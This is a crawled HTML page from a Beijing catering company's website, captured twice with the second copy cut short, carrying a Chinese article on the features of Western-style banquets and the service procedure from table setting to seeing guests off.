

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://www.m10mk.cn/newshow.asp?Newsid=955
body_size: 7489
content:

<!DOCTYPE html>
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
     
  <title>西式宴会的特点？_北京美食美客</title>
  <META content="" name=description> 
    <!-- Mobile Metas -->
    <meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- Site Icons -->
    <link rel="shortcut icon" href="images/favicon.PNG" type="image/x-icon">
    <link rel="apple-touch-icon" href="images/apple-touch-icon.png">

    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="css/bootstrap.min.css"> 
	<script src="js/wow.min.js"></script>   
	<!-- Site CSS -->
    <link rel="stylesheet" href="css/style.css">    
    <!-- Responsive CSS -->
    <link rel="stylesheet" href="css/responsive.css">
    <!-- Custom CSS -->
    <link rel="stylesheet" href="css/custom.css">
	
	<link href="css/ionicons.min.css" rel="stylesheet">
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
<script>
if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
	new WOW().init();
};
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8e626dae34e24a6182645efe0244eb57";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</head>

<body>
	
	<!-- Start header -->
	<header class="top-navbar">
		<nav class="navbar navbar-expand-lg navbar-light bg-light">
			<div class="container">
				<a class="navbar-brand" href="index.asp">
					<img src="images/logo.png" alt="" />
				</a>
				<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbars-rs-food" aria-controls="navbars-rs-food" aria-expanded="false" aria-label="Toggle navigation">
				  <span class="navbar-toggler-icon"></span>
				</button>
				<div class="collapse navbar-collapse wow fadeInDown" id="navbars-rs-food" data-wow-delay="0.1s">
					<ul class="navbar-nav ml-auto">
						<li class="nav-item active"><a class="nav-link" href="index.asp">首页</a></li>
						<li class="nav-item"><a class="nav-link" href="gy.asp?id=37">介绍</a></li>
						<li class="nav-item"><a class="nav-link" href="zz.asp?id=58">团队</a></li>
						<li class="nav-item dropdown">
							<a class="nav-link dropdown-toggle" href="fw.asp" id="dropdown-a" data-toggle="dropdown">服务</a>
							<div class="dropdown-menu" aria-labelledby="dropdown-a">
								<a class="dropdown-item" href="fw.asp?type=78">茶歇</a>
								<a class="dropdown-item" href="fw.asp?type=87">冷餐会</a>
								<a class="dropdown-item" href="fw.asp?type=88">自助餐</a>
								<a class="dropdown-item" href="fw.asp?type=89">西式分餐</a>
								<a class="dropdown-item" href="fw.asp?type=90">中式桌餐</a>
								<a class="dropdown-item" href="fw.asp?type=91">BBQ</a>
							</div>
						</li>
						<li class="nav-item dropdown">
							<a class="nav-link dropdown-toggle" href="dt.asp" id="dropdown-a" data-toggle="dropdown">动态</a>
							<div class="dropdown-menu" aria-labelledby="dropdown-a">
								<a class="dropdown-item" href="dt.asp?type=78">公司动态</a>
								<a class="dropdown-item" href="dt.asp?type=79">常识介绍</a>
							</div>
						</li>
						<li class="nav-item"><a class="nav-link" href="al.asp">案例</a></li>
						
					</ul>
				</div>
			</div>
		</nav>
	</header>
	<!-- End header -->
	
	<!-- Start slides -->
	<div id="slides" class="cover-slides">
		<ul class="slides-container">
			<li class="text-center">
				<img src="images/slider-01.jpg" alt="">
				
			</li>
			<li class="text-center">
				<img src="images/slider-02.jpg" alt="">
				
			</li>
			<li class="text-center">
				<img src="images/slider-03.jpg" alt="">
				
			</li>
		</ul>
		<div class="slides-navigation">
			<a href="#" class="next"><i class="fa fa-angle-right" aria-hidden="true"></i></a>
			<a href="#" class="prev"><i class="fa fa-angle-left" aria-hidden="true"></i></a>
		</div>
	</div>
	<!-- End slides -->
	

	
	<div class="menu-box">
		<div class="container">
			<div class="row">
				<div class="col-lg-12 wow fadeInUp">
					<div class="heading-title text-center">
						<h2>详细内容</h2>
						<p style="border-bottom:#dddddd solid 2px;"></p>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<!-- Start About -->
	<div class="about-section-box">
		<div class="container">
			<div class="row">
				<div class="col-md-12 wow fadeInUp">
					<div class="inner-pt">
						

<div style="text-align:center; font-size:24px; color:#dd0000; margin-bottom:30px;">西式宴会的特点？</div>
          <p><div><span style="font-weight: bold;">一、西式宴会的特点？</span></div><div>西餐宴会是使用刀叉等西式餐具，采用西式摆台，品尝西式菜肴，按西餐礼仪提供服务的宴会。西餐宴会的餐桌一般用长台，较少用圆台;用餐方法采用分餐制;一人一份餐盘，多套刀叉服务;每吃一道菜，更换一套餐具，不同的菜式摆上不同的刀叉餐具。不同的菜上不同的酒及酒杯。宴会厅灯光柔和、偏暗;点蜡烛，气氛轻松而舒适。宴会进行中有乐队伴奏或插放轻音乐。</div><div><br></div><div><span style="font-weight: bold;">二、西餐宴会服务流程</span></div><div><br></div><div>西餐宴会服务流程如下:</div><div><br></div><div>1.准备工作</div><div><br></div><div>(1)了解情况。了解清楚外宾的国籍、身份、宗教信仰、生活习惯等。</div><div><br></div><div>(2)熟悉菜单。根据宴会菜单备齐各种餐具及其他物品。</div><div><br></div><div>(3)铺台、摆台。根据宴会的性质、参加宴会的人数、餐厅面积及设备情况设计台形，可摆成一字形、T字形、山字形、方框形、马蹄形等。铺台、摆台程序见前文铺台及西餐宴会摆台操作。</div><div><br></div><div><span style="font-weight: bold;">2.迎接客人</span></div><div><br></div><div>(1)客人到达前5分钟，迎宾员在宴会厅门口迎候客人。</div><div><br></div><div>(2)客人到达后，应主动向客人问好，并统计入场人数。</div><div><br></div><div>(3)请客人进宴会厅，并在客人右前方50cm处引领客人，步速要同客人的行走速度一致。</div><div><br></div><div><span style="font-weight: bold;">3.上餐前饮品</span></div><div><br></div><div>(1)客人到来，服务员向客人问好，为客人拉椅让座，客人坐下后从右侧为客人铺上餐巾。</div><div><br></div><div>(2)询问客人需要何种餐前饮品，按客人要求送上餐前饮品并报出饮品名称。</div><div><br></div><div><span style="font-weight: bold;">4.上餐</span></div><div><br></div><div>宴会正式开始后，服务员开始为客人上餐。</div><div><br></div><div>(1)上头盘:上头盘时，按照先宾后主、女士优先的原则，从客人右侧上餐;</div><div><br></div><div>当客人全部放下刀叉后，询问客人是否可以撤盘，得到客人的允许后，从客人的右侧将盘和刀叉一同撤下。</div><div><br></div><div>(2)上汤:将汤碗放在汤碟上面，从客人的右侧送上:待多数客人不再饮用时，询问客人是否可以撤汤，得到客人的允许后，要从客人的右侧将汤碗、汤碟和汤勺一同撤下。</div><div><br></div><div>(3)上葡萄酒时先请主人试酒，然后再为客人斟酒;应询问客人是否还用白酒，如不用，将白酒杯撤下。</div><div><br></div><div>(4)上主菜(操作同上头盘)。</div><div><br></div><div>(5)清台:用托盘将面包盘、面包刀、黄油碟、面包篮、椒盐瓶全部撤下，并用服务叉、勺将台面残留物收走。</div><div><br></div><div>(6)上甜食:先将甜食叉、勺打开，左叉、右勺，然后从客人右侧为客人送上甜食，待客人全部放下刀叉后，询问客人是否可以撤盘，得到客人的允许后，从客人的右侧将盘和甜食叉勺一同撤下。</div><div><br></div><div>(7)上水果:先为客人送上水果刀叉、洗手盅，然后送上准备好的水果盘。</div><div><br></div><div>(8)上咖啡:先在每位客人右手边摆上一套咖啡用具(咖啡杯、垫盘，盘上右侧放一把咖啡勺)，然后用托盘送上淡奶壶、糖罐，站在客人右侧一一斟上。</div><div><br></div><div>(9)在客人用餐期间，随时观察，主动为客人添加酒水;当烟灰缸内烟蒂超过2个时，应及时更换烟灰缸。</div><div><br></div><div><span style="font-weight: bold;">5.结账</span></div><div><br></div><div>同西餐零点服务程序及规范。</div><div><br></div><div><span style="font-weight: bold;">6.送别客人</span></div><div><br></div><div>(1)客人离开时，服务员主动上前拉椅，礼貌地送别客人，并提醒客人勿遗忘物品。</div><div><br></div><div>(2)陪同客人到宴会厅门口，与迎宾员一起向客人道别。</div><div><br></div><div>(3)客人离开后，检查台面烟头等易燃物品，发现遗留物品及时送还给客人，并清理台面。</div></p>
		  
		  
<digg id="digg">
<div class="col-lg-12 col-md-12 wow fadeInDown" data-wow-delay="0.5s">
  
			<a href="?type=78&newsID=956">上一篇</a>
			<a href="?type=78&newsID=954">下一篇</a>
            
</div>			
</digg>




					</div>
				</div>
			</div>
		</div>
	</div>
	<!-- End About -->
		
	

	<!-- Start Contact info -->
	<div class="contact-imfo-box">
		<div class="container">
			<div class="row">
				<div class="col-md-4 wow fadeInUp" data-wow-delay="0.1s" style="padding-bottom:20px; border-right:#eeeeee solid 1px;">
					<i class="fa fa-volume-control-phone"></i>
					<div class="overflow-hidden">
						<h4>联系电话</h4>
						<p class="lead">
							157-0135-7890
						</p>
					</div>
				</div>
				<div class="col-md-4 wow fadeInDown" data-wow-delay="0.2s" style="padding-bottom:20px; border-right:#eeeeee solid 1px;">
					<i class="fa fa-envelope"></i>
					<div class="overflow-hidden">
						<h4>信用代码</h4>
						<p class="lead">
							91110111686926667B
						</p>
					</div>
				</div>
				<div class="col-md-4 wow fadeInRight" data-wow-delay="0.3" style="border-right:#eeeeee solid 1px;">
					<i class="fa fa-map-marker"></i>
					<div class="overflow-hidden">
						<h4>公司地址</h4>
						<p class="lead">
							北京市朝阳区西大望路甲12号
						</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<!-- End Contact info -->
	
	<!-- Start Footer -->
	<footer class="footer-area bg-f">
		<div class="container">
			<div class="row">
				<div class="col-lg-3 col-md-6">
					<h3>关于我们</h3>
					<p>专业承办：北京及全国大型展会活动现场用餐、活动策划公司、公关公司及楼盘、4S店等所需茶歇、冷餐会、自助餐、西式位餐、各类暖场DIY等；以及BBQ烧烤、鸡尾酒会、产品及上市发布会，婚礼甜品台及户外婚礼用餐，公司开业、庆典、年会用餐服务等，十年专业品质，值得您信赖！</p>
				</div>
				<div class="col-lg-3 col-md-6">
					<h3>快速链接</h3>
					
				</div>
				<div class="col-lg-3 col-md-6">
					<h3>联系方式</h3>
					<p class="lead">北京市朝阳区西大望路甲12号</p>
					<p class="lead"><a href="#">157-0135-7890</a></p>
					<p><a href="#"> info@admin.com</a></p>
				</div>
				<div class="col-lg-3 col-md-6">
					<h3>在线客服</h3>
					<div class="subscribe_form">
						<img src="images/em.jpg">
					</div>
					
				</div>
			</div>
		</div>
		
		<div class="copyright">
			<div class="container">
				<div class="row">
					<div class="col-lg-12">
						<p class="company-name">Copyright &copy; 2021.Company 北京美食美客餐饮管理有限公司 All rights reserved.&nbsp;&nbsp;&nbsp;工信部ICP备案<a href="http://beian.miit.gov.cn/" target="_blank">:京ICP备2022005769号</a>		 	<div style="width:300px;margin:0 auto; padding:20px 0;">
		 		<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11010502049333" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">京公网安备 11010502049333号</p></a> 
		 	</div>
		  </p>
					</div>
				</div>
			</div>
		</div>
		
	</footer>
	
	<div class="footer-fix">
  <ul class="clearfix">
    <li><a href="index.asp"><i class="i1"></i>网站首页</a></li>
    <li><a href="fw.asp?type=78"><i class="i2"></i>服务项目</a></li>
    <li><a href="dt.asp?type=78"><i class="i4"></i>新闻动态</a></li>
    <li><a href="tel:15701357890"><i class="i3"></i>电话咨询</a></li>
  </ul>
</div>
<div class="kf">
  <div class="kt-top">在线客服 <span class="close"> <b></b> <b></b> </span> </div>
  <div class="con">
    <ul class="qq">
      <li> <a class="IM-item-link IM-qq" style="height:25px;" target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=123456789&amp;site=qq&amp;menu=yes"> <img border="0" src="images/qq.png" alt="点击这里给我发消息" align="absmiddle" onerror="$(this).hide();"> 客服1 </a> </li>
      <li> <a class="IM-item-link IM-ali" style="height:25px;" target="_blank" href="http://amos.alicdn.com/getcid.aw?v=2&amp;uid=taobao168&amp;site=cntaobao&amp;s=2&amp;groupid=0&amp;charset=utf-8"> <img border="0" src="https://amos.alicdn.com/online.aw?v=2&amp;uid=taobao168&amp;site=cntaobao&amp;s=2&amp;charset=utf-8" alt="点击这里给我发消息" align="absmiddle"> 客服2 </a> </li>
    </ul>
    <h5>联系方式</h5>
    <div class="contact">
      <p>热线电话</p>
      <p>157-0135-7890</p>
      <p>上班时间</p>
      <p>周一到周五</p>
      <p>公司电话</p>
      <p>157-0135-7890</p>
    </div>
    <h5 class="qr-icon">二维码</h5>
    <div class="qr"><img src="images/em.jpg" /></div>
  </div>
  <div class="kf-side"> <b>在</b><b>线</b><b>客</b><b>服</b> <span class="arrow"></span> </div>
</div>
<link rel="stylesheet" href="css/liMarquee.css">
<script src="js/jquery.liMarquee.js"></script> 
<script>
  $(function(){
      $('.gundong').liMarquee({
        direction: 'up',
        drag: false,
        scrollamount: 30
      });
    });

    var banner = new Swiper('.banner', {
        autoplay: true,
        navigation: {
            prevEl: '.banner .swiper-button-prev',
            nextEl: '.banner .swiper-button-next'
        },
        pagination: {
            el: '.banner .swiper-pagination',
            clickable: true
        }
    });

    var kefus = new Swiper('.kefu', { 
     slidesPerView: '5',
     spaceBetween: 10,
     breakpoints: {
          767: {
              slidesPerView: '2',
              spaceBetween: 10
             
          }
      }
  
    });

    var incase = new Swiper('.in-case .swiper-container', { 
     slidesPerView: '4',
     autoplay: true,
     loop: true,
     spaceBetween: 10,
     navigation: {
            prevEl: '.in-case .swiper-button-prev',
            nextEl: '.in-case .swiper-button-next'
        },
     breakpoints: {
          767: {
              slidesPerView: '2',
              spaceBetween: 10
             
          }
      }
  
    });

    tabsSwiper('.in-ys-menu', '.in-ys-con'); 

    $('.nav li:first').addClass('active');
</script>
	<!-- End Footer -->
	
	<a href="#" id="back-to-top" title="Back to top" style="display: none;">&uarr;</a>

	<!-- ALL JS FILES -->
	<script src="js/jquery-3.2.1.min.js"></script>
	<script src="js/popper.min.js"></script>
	<script src="js/bootstrap.min.js"></script>
    <!-- ALL PLUGINS -->
	<script src="js/jquery.superslides.min.js"></script>
	<script src="js/images-loded.min.js"></script>
	<script src="js/isotope.min.js"></script>
	<script src="js/baguetteBox.min.js"></script>
	<script src="js/form-validator.min.js"></script>
    <script src="js/contact-form-script.js"></script>
    <script src="js/custom.js"></script>
	<script src="js/kf.js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://www.m10mk.cn/newshow.asp?Newsid=955
body_size: 7489
content:

<!DOCTYPE html>
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
     
  <title>西式宴会的特点？_北京美食美客</title>
  <META content="" name=description> 
    <!-- Mobile Metas -->
    <meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- Site Icons -->
    <link rel="shortcut icon" href="images/favicon.PNG" type="image/x-icon">
    <link rel="apple-touch-icon" href="images/apple-touch-icon.png">

    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="css/bootstrap.min.css"> 
	<script src="js/wow.min.js"></script>   
	<!-- Site CSS -->
    <link rel="stylesheet" href="css/style.css">    
    <!-- Responsive CSS -->
    <link rel="stylesheet" href="css/responsive.css">
    <!-- Custom CSS -->
    <link rel="stylesheet" href="css/custom.css">
	
	<link href="css/ionicons.min.css" rel="stylesheet">
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
<script>
if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
	new WOW().init();
};
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8e626dae34e24a6182645efe0244eb57";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</head>

<body>
	
	<!-- Start header -->
	<header class="top-navbar">
		<nav class="navbar navbar-expand-lg navbar-light bg-light">
			<div class="container">
				<a class="navbar-brand" href="index.asp">
					<img src="images/logo.png" alt="" />
				</a>
				<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbars-rs-food" aria-controls="navbars-rs-food" aria-expanded="false" aria-label="Toggle navigation">
				  <span class="navbar-toggler-icon"></span>
				</button>
				<div class="collapse navbar-collapse wow fadeInDown" id="navbars-rs-food" data-wow-delay="0.1s">
					<ul class="navbar-nav ml-auto">
						<li class="nav-item active"><a class="nav-link" href="index.asp">首页</a></li>
						<li class="nav-item"><a class="nav-link" href="gy.asp?id=37">介绍</a></li>
						<li class="nav-item"><a class="nav-link" href="zz.asp?id=58">团队</a></li>
						<li class="nav-item dropdown">
							<a class="nav-link dropdown-toggle" href="fw.asp" id="dropdown-a" data-toggle="dropdown">服务</a>
							<div class="dropdown-menu" aria-labelledby="dropdown-a">
								<a class="dropdown-item" href="fw.asp?type=78">茶歇</a>
								<a class="dropdown-item" href="fw.asp?type=87">冷餐会</a>
								<a class="dropdown-item" href="fw.asp?type=88">自助餐</a>
								<a class="dropdown-item" href="fw.asp?type=89">西式分餐</a>
								<a class="dropdown-item" href="fw.asp?type=90">中式桌餐</a>
								<a class="dropdown-item" href="fw.asp?type=91">BBQ</a>
							</div>
						</li>
						<li class="nav-item dropdown">
							<a class="nav-link dropdown-toggle" href="dt.asp" id="dropdown-a" data-toggle="dropdown">动态</a>
							<div class="dropdown-menu" aria-labelledby="dropdown-a">
								<a class="dropdown-item" href="dt.asp?type=78">公司动态</a>
								<a class="dropdown-item" href="dt.asp?type=79">常识介绍</a>
							</div>
						</li>
						<li class="nav-item"><a class="nav-link" href="al.asp">案例</a></li>
						
					</ul>
				</div>
			</div>
		</nav>
	</header>
	<!-- End header -->
	
	<!-- Start slides -->
	<div id="slides" class="cover-slides">
		<ul class="slides-container">
			<li class="text-center">
				<img src="images/slider-01.jpg" alt="">
				
			</li>
			<li class="text-center">
				<img src="images/slider-02.jpg" alt="">
				
			</li>
			<li class="text-center">
				<img src="images/slider-03.jpg" alt="">
				
			</li>
		</ul>
		<div class="slides-navigation">
			<a href="#" class="next"><i class="fa fa-angle-right" aria-hidden="true"></i></a>
			<a href="#" class="prev"><i class="fa fa-angle-left" aria-hidden="true"></i></a>
		</div>
	</div>
	<!-- End slides -->
	

	
	<div class="menu-box">
		<div class="container">
			<div class="row">
				<div class="col-lg-12 wow fadeInUp">
					<div class="heading-title text-center">
						<h2>详细内容</h2>
						<p style="border-bottom:#dddddd solid 2px;"></p>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<!-- Start About -->
	<div class="about-section-box">
		<div class="container">
			<div class="row">
				<div class="col-md-12 wow fadeInUp">
					<div class="inner-pt">
						

<div style="text-align:center; font-size:24px; color:#dd0000; margin-bottom:30px;">西式宴会的特点？</div>
          <p><div><span style="font-weight: bold;">一、西式宴会的特点？</span></div><div>西餐宴会是使用刀叉等西式餐具，采用西式摆台，品尝西式菜肴，按西餐礼仪提供服务的宴会。西餐宴会的餐桌一般用长台，较少用圆台;用餐方法采用分餐制;一人一份餐盘，多套刀叉服务;每吃一道菜，更换一套餐具，不同的菜式摆上不同的刀叉餐具。不同的菜上不同的酒及酒杯。宴会厅灯光柔和、偏暗;点蜡烛，气氛轻松而舒适。宴会进行中有乐队伴奏或插放轻音乐。</div><div><br></div><div><span style="font-weight: bold;">二、西餐宴会服务流程</span></div><div><br></div><div>西餐宴会服务流程如下:</div><div><br></div><div>1.准备工作</div><div><br></div><div>(1)了解情况。了解清楚外宾的国籍、身份、宗教信仰、生活习惯等。</div><div><br></div><div>(2)熟悉菜单。根据宴会菜单备齐各种餐具及其他物品。</div><div><br></div><div>(3)铺台、摆台。根据宴会的性质、参加宴会的人数、餐厅面积及设备情况设计台形，可摆成一字形、T字形、山字形、方框形、马蹄形等。铺台、摆台程序见前文铺台及西餐宴会摆台操作。</div><div><br></div><div><span style="font-weight: bold;">2.迎接客人</span></div><div><br></div><div>(1)客人到达前5分钟，迎宾员在宴会厅门口迎候客人。</div><div><br></div><div>(2)客人到达后，应主动向客人问好，并统计入场人数。</div><div><br></div><div>(3)请客人进宴会厅，并在客人右前方50cm处引领客人，步速要同客人的行走速度一致。</div><div><br></div><div><span style="font-weight: bold;">3.上餐前饮品</span></div><div><br></div><div>(1)客人到来，服务员向客人问好，为客人拉椅让座，客人坐下后从右侧为客人铺上餐巾。</div><div><br></div><div>(2)询问客人需要何种餐前饮品，按客人要求送上餐前饮品并报出饮品名称。</div><div><br></div><div><span style="font-weight: bold;">4.上餐</span></div><div><br></div><div>宴会正式开始后，服务员开始为客人上餐。</div><div><br></div><div>(1)上头盘:上头盘时，按照先宾后主、女士优先的原则，从客人右侧上餐;</div><div><br></div><div>当客人全部放下刀叉后，询问客人是否可以撤盘，得到客人的允许后，从客人的右侧将盘和刀叉一同撤下。</div><div><br></div><div>(2)上汤:将汤碗放在汤碟上面，从客人的右侧送上:待多数客人不再饮用时，询问客人是否可以撤汤，得到客人的允许后，要从客人的右侧将汤碗、汤碟和汤勺一同撤下。</div><div><br></div><div>(3)上葡萄酒时先请主人试酒，然后再为客人斟酒;应询问客人是否还用白酒，如不用，将白酒杯撤下。</div><div><br></div><div>(4)上主菜(操作同上头盘)。</div><div><br></div><div>(5)清台:用托盘将面包盘、面包刀、黄油碟、面包篮、椒盐瓶全部撤下，并用服务叉、勺将台面残留物收走。</div><div><br></div><div>(6)上甜食:先将甜食叉、勺打开，左叉、右勺，然后从客人右侧为客人送上甜食，待客人全部放下刀叉后，询问客人是否可以撤盘，得到客人的允许后，从客人的右侧将盘和甜食叉勺一同撤下。</div><div><br></div><div>(7)上水果:先为客人送上水果刀叉、洗手盅，然后送上准备好的水果盘。</div><div><br></div><div>(8)上咖啡:先在每位客人右手边摆上一套咖啡用具(咖啡杯、垫盘，盘上右侧放一把咖啡勺)，然后用托盘送上淡奶壶、糖罐，站在客人右侧一一斟上。</div><div><br></div><div>(9)在客人用餐期间，随时观察，主动为客人添加酒水;当烟灰缸内烟蒂超过2个时，应及时更换烟灰缸。</div><div><br></div><div><span style="font-weight: bold;">5.结账</span></div><div><br></div><div>同西餐零点服务程序及规范。</div><div><br></div><div><span style="font-weight: bold;">6.送别客人</span></div><div><br></div><div>(1)客人离开时，服务员主动上前拉椅，礼貌地送别客人，并提醒客人勿遗忘物品。</div><div><br></div><div>(2)陪同客人到宴会厅门口，与迎宾员一起向客人道别。</div><div><br></div><div>(3)客人离开后，检查台面烟头等易燃物品，发现遗留物品及时送还给客人，并清理台面。</div></p>
		  
		  
<digg id="digg">
<div class="col-lg-12 col-md-12 wow fadeInDown" data-wow-delay="0.5s">
  
			<a href="?type=78&newsID=956">上一篇</a>
			<a href="?type=78&newsID=954">下一篇</a>
            
</div>			
</digg>




					</div>
				</div>
			</div>
		</div>
	</div>
	<!-- End About -->
		
	

	<!-- Start Contact info -->
	<div class="contact-imfo-box">
		<div class="container">
			<div class="row">
				<div class="col-md-4 wow fadeInUp" data-wow-delay="0.1s" style="padding-bottom:20px; border-right:#eeeeee solid 1px;">
					<i class="fa fa-volume-control-phone"></i>
					<div class="overflow-hidden">
						<h4>联系电话</h4>
						<p class="lead">
							157-0135-7890
						</p>
					</div>
				</div>
				<div class="col-md-4 wow fadeInDown" data-wow-delay="0.2s" style="padding-bottom:20px; border-right:#eeeeee solid 1px;">
					<i class="fa fa-envelope"></i>
					<div class="overflow-hidden">
						<h4>信用代码</h4>
						<p class="lead">
							91110111686926667B
						</p>
					</div>
				</div>
				<div class="col-md-4 wow fadeInRight" data-wow-delay="0.3" style="border-right:#eeeeee solid 1px;">
					<i class="fa fa-map-marker"></i>
					<div class="overflow-hidden">
						<h4>公司地址</h4>
						<p class="lead">
							北京市朝阳区西大望路甲12号
						</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<!-- End Contact info -->
	
	<!-- Start Footer -->
	<footer class="footer-area bg-f">
		<div class="container">
			<div class="row">
				<div class="col-lg-3 col-md-6">
					<h3>关于我们</h3>
					<p>专业承办：北京及全国大型展会活动现场用餐、活动策划公司、公关公司及楼盘、4S店等所需茶歇、冷餐会、自助餐、西式位餐、各类暖场DIY等；以及BBQ烧烤、鸡尾酒会、产品及上市发布会，婚礼甜品台及户外婚礼用餐，公司开业、庆典、年会用餐服务等，十年专业品质，值得您信赖！</p>
				</div>
				<div class="col-lg-3 col-md-6">
					<h3>快速链接</h3>
					
				</div>
				<div class="col-lg-3 col-md-6">
					<h3>联系方式</h3>
					<p class="lead">北京市朝阳区西大望路甲12号</p>
					<p class="lead"><a href="#">157-0135-7890</a></p>
					<p><a href="#"> info@admin.com</a></p>
				</div>
				<div class="col-lg-3 col-md-6">
					<h3>在线客服</h3>
					<div class="subscribe_form">
						<img src="images/em.jpg">
					</div>
					
				</div>
			</div>
		</div>
		
		<div class="copyright">
			<div class="container">
				<div class="row">
					<div class="col-lg-12">
						<p class="company-name">Copyright &copy; 2021.Company 北京美食美客餐饮管理有限公司 All rights reserved.&nbsp;&nbsp;&nbsp;工信部ICP备案<a href="http://beian.miit.gov.cn/" target="_blank">:京ICP备2022005769号</a>		 	<div style="width:300px;margin:0 auto; padding:20px 0;">
		 		<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11010502049333" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">京公网安备 11010502049333号</p></a> 
		 	</div>
		  </p>
					</div>
				</div>
			</div>
		</div>
		
	</footer>
	
	<div class="footer-fix">
  <ul class="clearfix">
    <li><a href="index.asp"><i class="i1"></i>网站首页</a></li>
    <li><a href="fw.asp?type=78"><i class="i2"></i>服务项目</a></li>
    <li><a href="dt.asp?type=78"><i class="i4"></i>新闻动态</a></li>
    <li><a href="tel:15701357890"><i class="i3"></i>电话咨询</a></li>
  </ul>
</div>
<div class="kf">
  <div class="kt-top">在线客服 <span class="close"> <b></b> <b></b> </span> </div>
  <div class="con">
    <ul class="qq">
      <li> <a class="IM-item-link IM-qq" style="height:25px;" target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=123456789&amp;site=qq&amp;menu=yes"> <img border="0" src="images/qq.png" alt="点击这里给我发消息" align="absmiddle" onerror="$(this).hide();"> 客服1 </a> </li>
      <li> <a class="IM-item-link IM-ali" style="height:25px;" target="_blank" href="http://amos.alicdn.com/getcid.aw?v=2&amp;uid=taobao168&amp;site=cntaobao&amp;s=2&amp;groupid=0&amp;charset=utf-8"> <img border="0" src="https://amos.alicdn.com/online.aw?v=2&amp;uid=taobao168&amp;site=cntaobao&amp;s=2&amp;charset=utf-8" alt="点击这里给我发消息" align="absmiddle"> 客服2 </a> </li>
    </ul>
    <h5>联系方式</h5>
    <div class="contact">
      <p>热线电话</p>
      <p>157-0135-7890</p>
      <p>上班时间</p>
      <p>周一到周五</p>
      <p>公司电话</p>
      <p>157-0135-7890</p>
    </div>
